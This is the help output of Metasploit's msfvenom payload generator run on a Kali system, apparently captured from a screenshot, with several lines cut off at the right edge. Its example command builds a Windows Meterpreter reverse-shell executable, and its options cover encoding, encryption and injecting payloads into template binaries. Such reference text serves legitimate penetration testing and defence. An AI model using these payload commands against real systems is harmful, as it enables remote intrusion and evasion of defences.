 root@kali:/# msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, forma
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for c
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character al
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
ngth)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message